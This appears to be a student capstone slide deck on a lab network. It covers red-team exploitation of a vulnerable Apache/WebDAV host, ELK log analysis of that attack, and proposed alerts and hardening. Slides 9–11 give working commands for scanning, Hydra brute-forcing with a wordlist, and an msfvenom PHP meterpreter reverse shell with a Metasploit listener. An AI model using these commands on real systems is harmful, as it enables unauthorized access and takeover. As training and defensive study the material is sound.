Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.0 to 192.168.1.255
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.1
OS: Windows
Hostname: Default Gateway
IPv4: 192.168.1.100
OS: Linux, Ubuntu
Hostname: ELK
IPv4: 192.168.1.105
OS: Linux, Ubuntu
Hostname: Capstone
IPv4: 192.168.1.90
OS: Linux; Kali, Debian
Hostname: Kali

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Default Gateway | 192.168.1.1 | Router that connects your host to remote network segments
ELK | 192.168.1.100 | A platform that collects and processes data from multiple data sources, stores that data in one centralized data store that can scale as data grows, and that provides a set of tools to analyze the data
Capstone | 192.168.1.105 | The vulnerable machine
Kali Linux | 192.168.1.90 | The attacking machine

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
CWE-548: Exposure of Information Through Directory Listing | Directory listing is a web server function that displays the directory contents when there is no index file in a specific website directory. | It is dangerous to leave this function turned on for the web server because it leads to information disclosure.
CWE-521: Weak Password Requirements | Short, common, a system default, or something that could be rapidly guessed by executing a brute force attack using a subset of all possible passwords. | An attacker can take over a user's account and potentially access sensitive data in the application. (Ashton’s password can be broken into with a simple wordlist.)
CWE-256: Unprotected Storage of Credentials | Storing a password in plaintext may result in a system compromise. | Storing a plaintext password in a document allows anyone who can read the file, access to the password protected resource. (Ryan’s hashed password in Ashton’s secret folder.)
CWE-312: Cleartext Storage of Sensitive Information | The application stores sensitive information in cleartext within a resource that might be accessible to another control sphere. | Because the information is stored in cleartext, attackers could potentially read it, even if the information is encoded in a way that is not human-readable. (Reference to a hidden directory containing sensitive data, hashed passwords.)

Slide 8
Vulnerability Assessment
Vulnerability | Description | Impact
Simple Usernames | Using simple user credentials makes it easy to guess the account or user names. | With the user of simple usernames, we were able to guess the username required for brute forcing with a wordlist.
CWE-434: Unrestricted Upload of File with Dangerous Type | The software allows the attacker to upload or transfer files of dangerous types that can be automatically processed within the product's environment. | WebDAV allows us to upload files, a malicious PHP script in our case, to their web server.
Remote Code Execution; PHP Reverse Shell | Reverse shell is mechanism that allow you to have the server shell by exploiting the web server to trigger a connection back. | The attacker would be able to take full control over the web server (system).

Slide 9

Exploitation: Exposure of Information Through Directory Listing
01
02
03
Tools & Processes
We use nmap to look for machines within the company’s subnet. By doing this we discover the IP addresses of the machines, as well as the Operating System and versions of the services the machine’s were using. Running a script to check for vulnerabilities, shows Root directory w/ listing on ‘apache/2.4.29’.
Achievements
Using nmap, we found that there was a machine (Capstone) that was running Apache, with Port 22 open for ssh. This leads us to checking http://192.168.1.105 which gave us a Directory Listing. Perusing the directories, we found sensitive information and credentials in plaintext.
nmap -sS -sV 192.168.1.0/24
nmap -A --script=vuln -vvv 192.168.1.0/24

Slide 10

Exploitation: Brute Forcing the Weak Password
01
02
03
Tools & Processes With the information gained from the Directory Listing vulnerability, we can brute force the secret_folder using Ashton’s username.
Hydra is used for our brute force.
Achievements
With the password, we are able to gain access to the secret_folder containing credentials for another user Ryan, as well as instructions on how to access and use WebDAV.
We can also gain shell access due to the SSH port being open.
hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
ssh ashton@192.168.1.105

Slide 11
Exploitation: PHP Reverse Shell
01
02
03
Tools & Processes
From our nmap scan, and the information learned from the secret_folder, we know the company is using WebDAV as a file sharing server. With Ryan’s credentials, we can exploit WebDAV, by create a PHP payload to give us a reverse shell. This is done with msfvenom to create our payload, and metasploit (msfconsole) to setup a listener.
Achievements
By doing this, when the PHP shell script runs, we gain shell access via the listener.
msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.90 LPORT=6666 -f raw > shell.php msfconsole
use multi/handler
set payload php/meterpreter_reverse_tcp set LHOST 192.168.1.90 set LPORT 6666 run

Slide 12

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 13


Analysis: Identifying the Port Scan
The port scan occurred Mar 3rd, 2021 around 20:32UTC
There were 29,461 packets sent, during the port scan.

Slide 14

Analysis: Identifying the Port Scan
Doing a search for *nmap*, or user_agent.original: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html), indicates that there was nmap/port scan activity in the same time frame.

Slide 15

Analysis: Finding the Request for the Hidden Directory
The request for the hidden directory happens around March 3, 2021 @ 20:39:46. There were 6 hits/requests.
The file inside contained plain text credentials for Ryan and instructions on how to use WebDAV

Slide 16

Analysis: Uncovering the Brute Force Attack
16,046 requests were made in the attack.
16,045 requests were made before the password was discovered.

Slide 17

Analysis: Finding the WebDAV Connection
There were 56 requests/hits to this directory.
This is where the shell.php is uploaded and accessed.

Slide 18
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 19
Mitigation: Blocking the Port Scan
Setting up an alert of any port being scanned would help with monitoring. A low-level alert with a threshold of 50 within a minute, to a critical-level alert with a threshold of 2000 per minute would work in this case.
During this testing, there was 29,000 packets being sent within a two-minute timeframe.
Enable only logical network accessible ports that the company requires, and ensure only approved ports, protocols and services are running. Perform regular automated port scans on a regular basis against all systems and alert if unauthorized ports are detected. Apply host-based firewalls or port filter tools on end systems, with a default-deny rule that drops all traffic except those services and ports that are allowed.

Slide 20
Mitigation: Finding the Request for the Hidden Directory
Setup an alert for any unauthorized request for /secret_folder. A low-level alert for 5 attempts, and a critical-level alert for 15 attempts or more.
Looking for the unauthorized requests, there was an abnormally high amount of hits, which should not be the case if it’s hidden.
Encrypt data contained within the confidential folders. Whitelist IP address to limit access only to trusted users or blacklist IPs with failed attempts more than 15. Setup a time out of 15 minutes for more than 3 failed password attempts.
Increase password strength requirements for the directory, and update policy required to change password every 3 months.

Slide 21
Mitigation: Preventing Brute Force Attacks
Setup an alert for any unauthorized requests http.responsestatus_phrase or for http.response.status_code: 401 with the low-level alert threshold of 5 hits and critical-level being 15 or more hits.
Setting up a lockout after multiple failed attempts would thwart attempts at a brute force. Multi-factor authentication would prove useful if brute-forcing the password was successful.
Increase password strength requirements for the directory, and update policy required to change password every 3 months.

Slide 22
Mitigation: Detecting the WebDAV Connection
Setup an alert for any connection/GET requests to WebDAV http.request.method: “GET” url.path: /webdav/
Updating the WebDAV application so it is up to date. Disabling WebDAV, and using a more secure application would be recommended course of action to reduce surface area for attackers. Increase password strength requirements for the directory, and update policy required to change password every 3 months, to prevent unauthorized usage of the WebDAV application.

Slide 23
Mitigation: Identifying Reverse Shell Uploads
Setup an alert for any files being uploaded to /WebDAV. The threshold being set to one or more PUT requests. Malicious file or not, it is safer to monitor any files being uploaded. http.request.method: “PUT”
url.path : /WebDAV
Define file types that can be uploaded, restricting .php filetypes. The list of permitted extensions should be reviewed, as it can contain malicious extensions. Uploaded directory should not have any “execute” permission, and all script handlers should be removed from these directories.

